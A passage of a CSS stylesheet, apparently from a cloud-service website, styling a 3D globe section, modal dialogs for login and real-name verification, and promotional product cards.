  transition: all 0.3s;
}
.home-global-site-3d .section-body-center .global-site-data .global-site-text .desc {
  height: 22px;
  line-height: 22px;
  font-size: 16px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  color: #575D6C;
  margin-top: 8px;
}
.home-global-site-3d .section-body-center .global-site-data .global-site-text:hover .title {
  color: var(--zdy-zsd);
}
.home-global-site-3d .section-body-center .global-site-legend {
  display: flex;
  height: 24px;
  margin-top: 100px;
}
.home-global-site-3d .section-body-center .global-site-legend .legend {
  display: flex;
  align-items: center;
  height: 24px;
  line-height: 24px;
}
.home-global-site-3d .section-body-center .global-site-legend .legend span {
  color: #252b3a;
  font-size: 14px;
  margin-left: 10px;
}
.home-global-site-3d .section-body-center .global-site-legend .legend + .legend {
  margin-left: 32px;
}




















.home-global-site-3d .section-body-left {
  flex: 1;
  height: 100%;
  min-width: 450px;
  display: flex;
  flex-direction: column;
  justify-content: center;
}
.home-global-site-3d .section-body-left .global-site-intro-title {
  font-size: 24px;
  color: #252b3a;
  line-height: 30px;
  font-weight: 600;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
}
.home-global-site-3d .section-body-left .global-site-intro-desc {
  font-size: 14px;
  color: #252b3a;
  line-height: 22px;
  margin-top: 12px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 4;
}
.home-global-site-3d .section-body-left .global-site-intro-link {
  display: inline-block;
  font-size: 14px;
  color: #252b3a;
  line-height: 24px;
  margin-top: 16px;
  transition: 0.2s;
}
.home-global-site-3d .section-body-left .global-site-intro-link i {
  margin-top: -2px;
  vertical-align: middle;
  transition: transform 0.2s;
}
.home-global-site-3d .section-body-left .global-site-intro-link:hover {
  color: #2468f2;
}
.home-global-site-3d .section-body-left .global-site-intro-link:hover i {
  transform: translate(4px, 0);
}
.home-global-site-3d .section-body-left .global-site-data {
  display: flex;
  flex-wrap: wrap;
  margin-top: 40px;
}
.home-global-site-3d .section-body-left .global-site-data .global-site-text {
  width: 50%;
  margin: 32px 0;
}
.home-global-site-3d .section-body-left .global-site-data .global-site-text .title {
  height: 60px;
  line-height: 60px;
  font-size: 48px;
  color: #252b3a;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  transition: all 0.3s;
}
.home-global-site-3d .section-body-left .global-site-data .global-site-text .desc {
  height: 22px;
  line-height: 22px;
  font-size: 16px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  color: #575D6C;
  margin-top: 8px;
}
.home-global-site-3d .section-body-left .global-site-data .global-site-text:hover .title {
  color: #2468f2;
}
.home-global-site-3d .section-body-left .global-site-legend {
  display: flex;
  height: 24px;
  margin-top: 100px;
}
.home-global-site-3d .section-body-left .global-site-legend .legend {
  display: flex;
  align-items: center;
  height: 24px;
  line-height: 24px;
}
.home-global-site-3d .section-body-left .global-site-legend .legend span {
  color: #252b3a;
  font-size: 14px;
  margin-left: 10px;
}
.home-global-site-3d .section-body-left .global-site-legend .legend + .legend {
  margin-left: 32px;
}
.home-global-site-3d #mountNode {
  width: 100%;
  height: 100%;
  background: url('../../../img/earth_bg.png') no-repeat;
  background-size: 100% 100%;
  background-position: top center;
  position: relative;
}
.home-global-site-3d #mountNode .shadow {
  width: 100%;
  height: 100%;
  pointer-events: none;
  background: url('../../../img/shadow.png');
  background-size: 96% 96%;
  background-position: center;
  background-repeat: no-repeat;
  position: absolute;
  top: 0;
  left: 0;
}
.home-global-site-3d #mountNode .shadow2 {
  width: 100%;
  height: 100%;
  pointer-events: none;
  background: url('../../../img/shadow2.png');
  background-size: 100% 100%;
  background-position: -50% -50%;
  background-repeat: no-repeat;
  position: absolute;
  left: 100px;
  top: 100px;
  z-index: -1;
}
@media (max-width: 1023px) {
  .home-global-site-3d {
    background: #f5f5f6;
    height: auto;
  }
  .home-global-site-3d .global-site-intro {
    display: none;
  }
  .home-global-site-3d .section-body {
    display: block;
  }
  .home-global-site-3d .section-body .section-body-right {
    display: none !important;
  }
  .home-global-site-3d .section-body .global-site-legend {
    display: none !important;
  }
  .home-global-site-3d .section-body .section-body-left {
    flex: 1;
    height: 190px;
    min-width: auto;
    margin-top: 0;
    width: 100%;
  }
  .home-global-site-3d .section-body .section-body-left .global-site-data {
    display: flex;
    flex-wrap: wrap;
    margin-top: 0;
  }
  .home-global-site-3d .section-body .section-body-left .global-site-data .global-site-text {
    width: 50%;
    margin: 15px 0;
  }
  .home-global-site-3d .section-body .section-body-left .global-site-data .global-site-text .title {
    height: 40px;
    line-height: 40px;
    font-size: 32px;
    color: #252b3a;
    transition: all 0.3s;
    text-align: center;
  }
  .home-global-site-3d .section-body .section-body-left .global-site-data .global-site-text .desc {
    height: 18px;
    line-height: 18px;
    font-size: 12px;
    color: #000;
    margin-top: 5px;
    text-align: center;
  }
  .home-global-site-3d .section-body .section-body-left .global-site-data .global-site-text:hover .title {
    color: #2468f2;
  }
  .home-global-site-3d .section-body .section-body-left .global-site-legend {
    display: flex;
    height: 24px;
    position: absolute;
    bottom: 0;
  }
  .home-global-site-3d .section-body .section-body-left .global-site-legend .legend {
    display: flex;
    align-items: center;
    height: 24px;
    line-height: 24px;
  }
  .home-global-site-3d .section-body .section-body-left .global-site-legend .legend span {
    color: #252b3a;
    font-size: 14px;
    margin-left: 10px;
  }
  .home-global-site-3d .section-body .section-body-left .global-site-legend .legend + .legend {
    margin-left: 32px;
  }
  .home-global-site-3d .section-body .section-body-bottom {
    position: relative;
    margin-top: 9px;
    height: 250px;
    overflow: hidden;
    bottom: 0;
  }
  .home-global-site-3d .section-body .section-body-bottom .safety-card-item {
    display: flex;
    justify-content: center;
    min-width: 30%;
    flex: 1;
  }
  .home-global-site-3d .section-body .section-body-bottom .safety-card-list {
    display: flex;
    height: 237px;
    flex-wrap: wrap;
    padding: 8px 12px;
  }
  .home-global-site-3d .section-body .section-body-bottom .safety-card {
    width: 90%;
    height: 110px;
    padding-top: 16px;
  }
  .home-global-site-3d .section-body .section-body-bottom .safety-card .safety-card-icon {
    width: 60px;
    height: 60px;
    margin: 0 auto 6px;
  }
  .home-global-site-3d .section-body .section-body-bottom .safety-card p {
    display: inline-block;
    width: 100%;
    font-size: 12px;
    line-height: 18px;
    color: #252b3a;
    text-align: center;
    padding: 0 4px;
  }
}

.home-register {
	position: relative
}

.home-register-bg {
	background-position: 50%;
	background-size: cover;
	bottom: 0;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 0
}

.home-register-content {
	font-size: 0;
	height: 150px;
	line-height: 150px;
	position: relative;
	text-align: center;
	z-index: 1
}

.home-register-text {
	color: #fff;
	display: inline-block;
	font-size: 32px;
	line-height: 45px;
	max-width: calc(100% - 170px);
	padding-right: 150px;
	vertical-align: middle
}
@media (max-width:1023px) {
	.home-register-content {
		height: 128px
	}

	.home-register-text {
		font-size: 24px;
		line-height: 1.5
	}
}

@media (max-width:767px) {
	.home-register-content {
		height: 128px;
		line-height: 0;
		padding-top: 37px
	}

	.home-register-text {
		display: block;
		font-size: 16px;
		line-height: 20px;
		margin-bottom: 16px;
		max-width: none;
		padding: 0
	}
}

.home-activity-nav {
	background: #e14340;
	height: 150px;
	padding: 0;
	position: relative;
}

.activity-nav-container {
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	height: 150px;
	justify-content: center
}

.nav-wrapper-left,
.nav-wrapper-right {
	width: calc(50% - 89.5px)
}

.nav-content {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.nav-content-top {
	margin-bottom: 16px
}

.nav-wrapper-left .nav-content-top {
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	margin-right: 0
}

.nav-wrapper-left .nav-content-bottom {
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	margin-right: 42px
}

.nav-wrapper-right .nav-content-top {
	margin-left: 0
}

.nav-wrapper-right .nav-content-bottom {
	margin-left: 42px
}
.nav-wrapper-middle {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-flow: column;
	flex-flow: column;
	height: 184px;
	margin-top: 60px;
	min-width: 244px;
	position: relative;
	width: 244px
}

.home-activity-nav .nav-logo,
.home-activity-nav .nav-logo-hover {
	background-size: 100% 100%;
	height: 100%;
	margin-top: 0;
	width: 100%
}

.home-activity-nav .nav-logo-hover {
	display: none
}

.home-activity-nav .nav-logo-btn {
	color: #2468f2;
	cursor: pointer;
	font-size: 16px;
	font-weight: 600;
	height: 52px;
	left: 0;
	line-height: 52px;
	position: absolute;
	text-align: center;
	top: 109px;
	width: 100%;
	z-index: 10
}

.nav-logo-btn:hover+.nav-logo {
	display: none
}

.nav-logo-btn:hover~.nav-logo-hover {
	display: block
}
@media (max-width:1023px) {
	.home-activity-nav {
		display: none
	}
}

@media (max-width:1440px) {

	.activity-nav-container,
	.home-activity-nav {
		height: 132px
	}

	.nav-content-top {
		margin-bottom: 14px
	}
	.nav-wrapper-middle {
		height: 160px;
		margin-top: 56px;
		min-width: 212px;
		width: 212px
	}

	.home-activity-nav .nav-logo-btn {
		height: 44px;
		line-height: 44px;
		top: 96px
	}

	.nav-wrapper-left .nav-content-bottom {
		margin-right: 38px
	}

	.nav-wrapper-right .nav-content-bottom {
		margin-left: 38px
	}
}

@media (max-width:1280px) {

	.activity-nav-container,
	.home-activity-nav {
		height: 108px
	}

	.nav-content-top {
		margin-bottom: 12px
	}

	.nav-wrapper-left .nav-content-bottom {
		margin-right: 30px
	}

	.nav-wrapper-right .nav-content-bottom {
		margin-left: 30px
	}

	.nav-wrapper-middle {
		height: 132px;
		margin-top: 45px;
		min-width: 175px;
		width: 175px
	}

	.home-activity-nav .nav-logo-btn {
		font-size: 14px;
		height: 37px;
		line-height: 37px;
		top: 78px
	}
}





/**首页产品*/

.shade,
.shade-product {
	display: none;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, .8);
	z-index: 200
}

.modal-realName {
	width: 100%;
	height: 100%;
	top: 10px;
	overflow: hidden;
	position: fixed;
	-webkit-transform: scale(1);
	transform: scale(1);
	visibility: hidden;
	z-index: 999
}

.modal-realName .iframe-realName {
	position: absolute;
	left: 50%;
	top: 50%;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%)
}

.modal-logRegister {
	width: 100%;
	height: 100%;
	top: 0;
	overflow: hidden;
	position: fixed;
	-webkit-transform: scale(1);
	transform: scale(1);
	visibility: hidden;
	z-index: 999
}

.modal-logRegister .iframe-logRegister {
	position: absolute;
	left: 50%;
	top: 50%;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%)
}

.modal-product {
	width: 100%;
	height: 100%;
	top: 0;
	right: 0;
	overflow: hidden;
	position: fixed;
	-webkit-transform: scale(1);
	transform: scale(1);
	visibility: hidden;
	z-index: 999;
	-webkit-animation: mymove .3s ease-in-out;
	animation: mymove .3s ease-in-out
}

.modal-product .iframe-product {
	position: absolute;
	left: 100%;
	top: 50%;
	-webkit-transform: translate(-100%, -50%);
	transform: translate(-100%, -50%)
}

.opacity-fifty {
	opacity: .5
}

@-webkit-keyframes mymove {
	0% {
		left: 960px
	}

	to {
		left: 0
	}
}

@keyframes mymove {
	0% {
		left: 960px
	}

	to {
		left: 0
	}
}

.mod-dialog-body .free-test-dialog .dialog-content-title {
	font-size: 14px;
	line-height: 24px
}

.mod-dialog-body .free-test-dialog .dialog-info-inner {
	background: #f5f5f6;
	color: #575d6c;
	padding: 0 10px;
	font-size: 12px;
	line-height: 34px
}

.mod-dialog-body .free-test-dialog .dialog-warn-inner {
	font-size: 12px;
	line-height: 18px;
	color: #2468f2
}

.mod-dialog .mod-dialog-inner {
	width: 400px !important
}

.mod-dialog footer button {
	border-color: #2468f2 !important;
	background: #2468f2 !important;
	cursor: pointer !important;
	height: 32px !important;
	font-size: 12px !important;
	border-radius: 2px !important;
	padding-left: 24px !important;
	padding-right: 24px !important;
	-webkit-transition: .2s !important;
	transition: .2s !important
}

.mod-dialog footer button:hover {
	background-color: #d64a52 !important;
	border-color: #d64a52 !important
}

.mod-dialog footer button.cancel {
	border: 1px solid #252b3a !important;
	background: #fff !important;
	color: #252b3a !important
}

.mod-dialog footer button.cancel:hover {
	border-color: #2468f2 !important;
	color: #2468f2 !important;
	background-color: #fff !important
}

.mod-dialog {
	position: fixed;
	z-index: 99999;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	background-color: rgba(0, 0, 0, .8);
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	opacity: 0;
	-webkit-transition: opacity .175s ease-in-out;
	transition: opacity .175s ease-in-out;
	will-change: opacity
}

.mod-dialog-inner {
	max-width: 700px;
	min-width: 400px;
	background-color: #fff;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	color: #000;
	border: none;
	padding: 0;
	position: relative
}

.mod-dialog header {
	margin: 19px 0;
	height: 24px;
	color: #252b3a;
	padding-left: 30px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center
}

.mod-dialog-title {
	font-size: 18px;
	font-weight: 600;
	line-height: 24px
}
.mod-dialog-info {
	background-position: 0 0
}

.mod-dialog-success {
	background-position: -24px 0
}

.mod-dialog-error {
	background-position: -48px 0
}

.mod-dialog-warning {
	background-position: -72px 0
}

.mod-dialog section {
	word-wrap: break-word;
	padding: 0 30px;
	margin: 12px 0;
	font-size: 12px;
	color: #575d6c;
	letter-spacing: 0;
	text-align: justify;
	line-height: 18px
}

.mod-dialog footer {
	padding: 20px 30px 30px;
	text-align: center
}

.mod-dialog footer button {
	padding: 5px 20px;
	line-height: 14px;
	border-radius: 1px;
	cursor: pointer;
	-webkit-tap-highlight-color: transparent;
	border: 1px solid #f66f6a;
	color: #fff;
	background: #f66f6a;
	font-size: 12px;
	margin: 0 4px
}

.mod-dialog footer button.cancel {
	border: 1px solid #adb0b8;
	background: #fff;
	color: #252b3a
}

.mod-dialog-close {
	position: absolute;
	width: 18px;
	height: 18px;
	top: 18px;
	right: 18px;
	cursor: pointer;
	overflow: hidden;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg)
}

.mod-dialog-close:after,
.mod-dialog-close:before {
	content: "";
	display: block;
	position: absolute;
	width: 18px;
	height: 2px;
	top: 8px;
	left: 0;
	background-color: #666a75
}

.mod-dialog-close:after {
	width: 2px;
	height: 18px;
	top: 0;
	left: 8px
}

.mod-dialog[open] {
	opacity: 1
}

@media (max-width:768px) {
	.mod-dialog-inner {
		max-width: calc(100% - 30px);
		min-width: 60%
	}
}

.pep-activity-promotion-tab-title-container.hidden {
	display: none
}

.pep-activity-promotion-tab-title-list {
	display: -webkit-box;
	display: -ms-flexbox;
	    border-bottom: 1px solid #dfe1e6;
	display: flex;
	justify-content: center;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;

}

.pep-activity-promotion-tab-title-item-box {
	padding: 0 15px;
}

[item-count="2"] .pep-activity-promotion-tab-title-item-box {
	width: 50%
}

[item-count="3"] .pep-activity-promotion-tab-title-item-box {
	width: 33.33333%
}

[item-count="4"] .pep-activity-promotion-tab-title-item-box {
	width: 25%
}

[item-count="5"] .pep-activity-promotion-tab-title-item-box {
	width: 20%
}

[item-count="6"] .pep-activity-promotion-tab-title-item-box {
	width: 16.66667%
}

[item-count="7"] .pep-activity-promotion-tab-title-item-box {
	width: 14.28571%
}

.pep-activity-promotion-tab-title-item {
	position: relative;
	width: 100%;
	padding: 0 12px;
	font-size: 16px;
	color: #252b3a;
	text-align: center;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
	line-height: 50px;
	-webkit-transition: all .3s;
	transition: all .3s;
	cursor: pointer
}

.pep-activity-promotion-tab-title-item:before {
	content: "";
	display: block;
	position: absolute;
	width: 0;
	height: 2px;
	bottom: 0;
	left: 50%;
	background: var(--zdztxz);
	-webkit-transition: all .3s;
	transition: all .3s
}

.pep-activity-promotion-tab-title-item-box.active .pep-activity-promotion-tab-title-item {
	color: var(--zdztxz);
	font-weight: 700;
	z-index: 2
}

.pep-activity-promotion-tab-title-item-box.active .pep-activity-promotion-tab-title-item:before {
	width: 100%;
	left: 0
}

.pep-activity-promotion-tab-title-container:not(.hidden)+.pep-activity-promotion-tab-content-container {
	position: relative;
	margin-top: 26px;
	z-index: 200
}

.pep-activity-promotion-tab-content-item {
	position: relative;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.pep-activity-promotion-tab-content-item.active {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.pep-activity-promotion-tab-content-item .tab-bottom-slide {
	width: 100%;
	margin-top: 8px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center
}

.pep-activity-promotion-tab-content-item .tab-bottom-slide-content {
	position: relative;
	width: 150px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	color: #252b3a;
	font-size: 16px;
	line-height: 30px;
	border-radius: 30px;
	background-color: #fff;
	cursor: pointer;
	z-index: 9
}

.pep-activity-promotion-tab-content-item .tab-bottom-slide-content i {
	display: inline-block;
	margin-left: 4px
}

.pep-activity-promotion-tab-content-item.show-all .tab-bottom-slide-content i {
	-webkit-transform: rotateX(180deg);
	transform: rotateX(180deg)
}

.pep-activity-promotion-tab-content-item .tab-bottom-banner {
	-webkit-filter: drop-shadow(0 5px 10px rgba(0, 0, 0, .1));
	filter: drop-shadow(0 5px 10px rgba(0, 0, 0, .1));
	margin-top: 12px
}

.pep-activity-promotion-tab-content-item .tab-bottom-banner img {
	display: block;
	width: 100%
}

.pep-activity-promotion-card-introduce {
	background:#f3f3f3;
	background-size: 100% 100%;
	border-top-left-radius: 15px;
	border-top-right-radius: 15px;
}

.pep-activity-promotion-card-introduce .header {
	position: relative;
	padding: 24px 24px 0
}

.pep-activity-promotion-card-introduce .header .title {
	position: relative;
	display: inline-block;
	max-width: 100%
}

.pep-activity-promotion-card-introduce .header .title .text {
	position: relative;
	font-size: 18px;
	line-height: 22px;
	font-weight: 700;
	color: #252b3a;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis
}

.pep-activity-promotion-card-introduce .header .title .hover+.text:after {
	content: "";
	display: block;
	position: absolute;
	width: 100%;
	bottom: 0;
	border-bottom: 1px dashed #adb0b8
}

.pep-activity-promotion-card-introduce .header .title .hover {
	display: none;
	position: absolute;
	width: 400px;
	padding: 24px;
	bottom: 30px;
	left: calc(50% - 200px);
	background-color: #fff;
	-webkit-box-shadow: 0 4px 8px 0 rgba(0, 0, 0, .2);
	box-shadow: 0 4px 8px 0 rgba(0, 0, 0, .2);
	z-index: 2
}

.pep-activity-promotion-card-introduce .header .title .hover:before {
	content: "";
	display: block;
	position: absolute;
	width: 100%;
	height: 8px;
	bottom: -10px;
	left: 0
}

.pep-activity-promotion-card-introduce .header .title .hover:after {
	content: "";
	position: absolute;
	display: block;
	width: 0;
	height: 0;
	bottom: -8px;
	left: calc(50% - 4px);
	border: 4px solid hsla(0, 0%, 100%, 0);
	border-top-color: #fff
}

.pep-activity-promotion-card-introduce .header .title .hover>*~* {
	margin-top: 8px
}

.pep-activity-promotion-card-introduce .header .title:hover .hover {
	display: block
}

.pep-activity-promotion-card-introduce .header .title .hover-title {
	font-weight: 700;
	font-size: 16px;
	color: #252b3a;
	line-height: 24px
}

.pep-activity-promotion-card-introduce .header .title .hover-detail,
.pep-activity-promotion-card-introduce .header .title .hover-subtitle {
	font-size: 12px;
	color: #575d6c;
	line-height: 14px
}

.pep-activity-promotion-card-introduce .header .title .hover-img {
	display: block;
	width: 100%
}

.pep-activity-promotion-card-introduce .header .subtitle {
	margin-top: 4px;
	height: 18px;
	font-size: 12px;
	line-height: 18px;
	color: #575d6c;
	overflow: hidden;
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 2
}

.pep-activity-promotion-card-introduce .header[subtitle-line="1"] .subtitle p {
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis
}

.pep-activity-promotion-card-introduce .header[subtitle-line="2"] .subtitle {
	height: 36px
}

.pep-activity-promotion-card-introduce .header .tip-container {
	position: absolute;
	width: 100px;
	height: 22px;
	top: 0;
	right: 0;
	padding-left: 10px;
	overflow: hidden;
	z-index: 1
}

.pep-activity-promotion-card-introduce .header .tip-transform {
	width: 100%;
	padding: 0 10px 0 10px;
	border-radius: 0 15px 0 15px;
	text-align: center;
	-webkit-transform: skewX(0deg);
	transform: skewX(0deg)
}

.pep-activity-promotion-card-introduce .header .tip-transform,
.pep-activity-promotion-card-introduce .header .tip-transform.red {
	background-image: -webkit-gradient(var(--zdans));
	background: var(--zdans)
}

.pep-activity-promotion-card-introduce .header .tip-transform.orange {
	background-image: -webkit-gradient(var(--zdans));
	background: var(--zdans)
}

.pep-activity-promotion-card-introduce .header .tip-reduction {
	-webkit-transform: skewX(0deg);
	transform: skewX(0deg)
}

.pep-activity-promotion-card-introduce .header .tip {
	color: #fff;
	font-size: 12px;
	line-height: 22px;
	text-align: center;
	background-image: none;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis
}

.pep-activity-promotion-card[header-slide=true] .header {
	padding: 24px 24px 20px
}

.pep-activity-promotion-card[header-slide=true] .header .title .hover+.text:after,
.pep-activity-promotion-card[header-slide=true] .header .title:hover .hover {
	display: none
}

[combination-scene=true] .pep-activity-promotion-card .header .tip-container {
	position: absolute;
	width: 100px;
	height: 22px;
	top: 0;
	left: 0;
	padding-left: 0;
	padding-right: 10px;
	overflow: hidden;
	z-index: 1
}

[combination-scene=true] .pep-activity-promotion-card .header .tip-transform {
	margin-left: -10px;
	width: calc(100% + 10px);
	padding: 0 14px 0 24px;
	background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #2468f2), color-stop(95%, #ffc574));
	background-image: linear-gradient(90deg, #2468f2, #ffc574 95%);
	border-radius: 0 0 8px 0;
	text-align: center;
	-webkit-transform: skewX(-30deg);
	transform: skewX(-30deg)
}

[combination-scene=true] .pep-activity-promotion-card .header .tip-reduction {
	-webkit-transform: skewX(30deg);
	transform: skewX(30deg)
}

[combination-scene=true] .pep-activity-promotion-card .header .tip {
	color: #fff;
	font-size: 12px;
	line-height: 22px;
	text-align: center;
	background-image: none;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis
}

.pep-activity-promotion-card-introduce .description {
	padding: 0 24px
}

.pep-activity-promotion-card-introduce .description>div:last-of-type {
	margin-bottom: 24px
}

.pep-activity-promotion-card-introduce .description .description-title~* {
	margin-top: 4px
}

.pep-activity-promotion-card-introduce .description .description-title~.description-title {
	margin-top: 16px
}

.pep-activity-promotion-card-introduce .description .description-title {
	font-weight: 700;
	font-size: 14px;
	color: #252b3a;
	line-height: 18px
}

.pep-activity-promotion-card-introduce .description .description-detail {
	font-size: 12px;
	color: #252b3a;
	line-height: 18px
}

.pep-activity-promotion-card-introduce .description .description-img {
	display: block;
	width: 100%
}

.pep-activity-promotion-card-introduce .description .description-contrast-advantage,
.pep-activity-promotion-card-introduce .description .description-contrast-inferiority {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	margin-top: 8px;
	font-size: 12px;
	color: #252b3a;
	line-height: 18px
}

.pep-activity-promotion-card-introduce .description .description-contrast-advantage p,
.pep-activity-promotion-card-introduce .description .description-contrast-inferiority p {
	width: calc(100% - 24px)
}

.pep-activity-promotion-card-introduce .description-inferiority {
	color: #adb0b8
}

.pep-activity-promotion-card-introduce .description .icon {
	display: block;
	position: relative;
	width: 16px;
	height: 16px;
	margin-top: 1px;
	margin-right: 8px;
	border-radius: 16px
}

.pep-activity-promotion-card-introduce .description .icon.tick {
	background-color: #f5f5f5
}

.pep-activity-promotion-card-introduce .description .icon.tick:after {
	content: "";
	display: block;
	position: absolute;
	border-radius: 2px;
	top: 4px;
	left: 4px;
	width: 8px;
	height: 6px;
	border-left: 2px solid #2468f2;
	border-bottom: 2px solid #2468f2;
	-webkit-transform: rotate(-47deg);
	transform: rotate(-47deg)
}

.pep-activity-promotion-card-introduce .description .icon.cross {
	background-color: #cfd0d1
}

.pep-activity-promotion-card-introduce .description .icon.cross:after,
.pep-activity-promotion-card-introduce .description .icon.cross:before {
	content: "";
	display: block;
	position: absolute;
	border-radius: 2px;
	background-color: #fff;
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg)
}

.pep-activity-promotion-card-introduce .description .icon.cross:before {
	width: 2px;
	height: 8px;
	top: 4px;
	left: 7px
}

.pep-activity-promotion-card-introduce .description .icon.cross:after {
	width: 8px;
	height: 2px;
	top: 7px;
	left: 4px
}

[header-slide=true] .pep-activity-promotion-card-introduce .description {
	display: none
}

[header-slide=true] .pep-activity-promotion-card-introduce:hover .description {
	display: block
}

.pep-activity-promotion-card-cart .products {
	padding: 18px 24px 0;
	width: 100%
}

.pep-activity-promotion-card-cart .products .product+.product {
	position: relative;
	margin-top: 20px
}

.pep-activity-promotion-card-cart .products .product[product-type=addition]+.product[product-type=addition] {
	margin-top: 4px
}

.pep-activity-promotion-card-cart .products label {
	cursor: pointer
}

.pep-activity-promotion-card-cart .products .product-title-container {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	justify-content: flex-start;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	font-size: 0;
	margin-bottom: 8px
}
.pep-activity-promotion-card-cart .products .checkbox-icon {
	position: relative;
	margin-right: 4px;
	display: block;
	width: 16px;
	height: 16px;
	border: 1px solid #2468f2;
	border-radius: 2px;
	cursor: pointer
}

.pep-activity-promotion-card-cart .products .product-checkbox-input:checked+.checkbox-icon {
	background-color: #2468f2
}

.pep-activity-promotion-card-cart .products .product-checkbox-input:checked+.checkbox-icon:after {
	content: "";
	display: block;
	position: absolute;
	border-radius: 2px;
	top: 3px;
	left: 3px;
	width: 8px;
	height: 6px;
	border-left: 2px solid #fff;
	border-bottom: 2px solid #fff;
	-webkit-transform: rotate(-47deg);
	transform: rotate(-47deg)
}

.pep-activity-promotion-card-cart .products .product-title-tag {
	margin-left: 4px;
	padding: 0 8px;
	font-size: 12px;
	color: #fff;
	text-align: center;
	line-height: 18px;
	background: #2468f2;
	border-radius: 2px
}
.pep-activity-promotion-card-cart .products [product-type=addition] .checkbox-icon {
	position: absolute;
	left: 0;
	top: 3px;
	border: 1px solid #adb0b8
}

.pep-activity-promotion-card-cart .products [product-type=addition] .product-addition-text span,
.pep-activity-promotion-card-cart .products [product-type=addition] .product-title-text span {
	    color:var(--zdzzts);
	    border: 1px solid var(--zdzzts);
	    padding: 2px 8px;
	    margin-right: 5px;
		font-size: 12px;
		border-radius: 100px;
}
.pep-activity-promotion-card-cart .products .options {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: -4px
}

.pep-activity-promotion-card-cart .products .option {
	width: 100%;
	padding: 4px
}

.pep-activity-promotion-card-cart .products .option[fixed] {
	pointer-events: none
}

.pep-activity-promotion-card-cart .products .option[fixed] .select:after,
.pep-activity-promotion-card-cart .products .option[hidden] {
	display: none
}

.pep-activity-promotion-card-cart .products .option:not(1) {
	z-index: 5
}

.pep-activity-promotion-card-cart .products .option:not(2) {
	z-index: 4
}

.pep-activity-promotion-card-cart .products .option:not(3) {
	z-index: 3
}

.pep-activity-promotion-card-cart .products .option:not(4) {
	z-index: 2
}

.pep-activity-promotion-card-cart .products .option:not(5) {
	z-index: 1
}

.pep-activity-promotion-card-cart .products [product-type=domainRadio] .option:first-child {
	width: 100%
}

.pep-activity-promotion-card-cart .products .select-container {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center
}

.pep-activity-promotion-card-cart .products .select-title {
	width: 90px;
	font-size: 12px;
	color: #666a75;
	line-height: 30px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.pep-activity-promotion-card-cart .products .select {
	width: calc(100% - 90px);
	position: relative;
	padding: 4px 0;
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
	cursor: pointer;
	border: 1px solid rgba(173, 176, 184, 0);
	border-bottom-color: rgba(173, 176, 184, .2)
}
.pep-activity-promotion-card-cart .products .spec-selected {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: flex-start;
	width: 100%;
	    overflow: hidden;
	    text-overflow: ellipsis;
	    white-space: nowrap;
	font-size: 16px;
	color: #252b3a;
	line-height: 22px;
	-webkit-transition: all .3s;
	transition: all .3s
}

.pep-activity-promotion-card-cart .products .spec-selected p {
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.pep-activity-promotion-card-cart .products .content-tip {
	padding: 0 4px;
	font-size: 12px;
